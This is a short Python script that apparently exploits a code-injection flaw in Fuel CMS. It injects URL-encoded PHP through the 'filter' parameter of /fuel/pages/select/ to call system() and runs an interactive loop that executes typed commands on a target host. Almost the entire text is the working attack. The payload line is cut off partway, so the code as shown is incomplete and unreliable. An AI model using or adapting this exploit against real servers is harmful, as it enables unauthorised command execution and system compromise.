 import requests
import urllib

url = "http://192.168.81.130"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start

while 1:
        xxxx = input('cmd:')
        burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%>
        r = requests.get(burp0_url)

        html = "<!DOCTYPE html>"
        htmlcharset = r.text.find(html)

        begin = r.text[0:20]
        dup = find_nth_overlapping(r.text,begin,2)

        print(r.text[0:dup])